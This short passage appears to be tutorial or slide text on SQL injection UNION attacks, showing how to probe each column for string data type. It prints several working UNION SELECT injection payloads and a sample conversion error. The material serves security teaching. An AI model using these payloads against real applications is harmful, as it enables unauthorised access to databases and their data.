 Finding columns with a useful data type in an SQL injection UNION attack:
• Probe each column to test whether it can hold string data by submitting a series
of UNION SELECT payloads that place a string value into each column in turn
' UNION SELECT 'a',NULL--
Error
Conversion failed when converting the varchar value 'a' to data type int.
' UNION SELECT 'a',NULL--
' UNION SELECT NULL,'a'--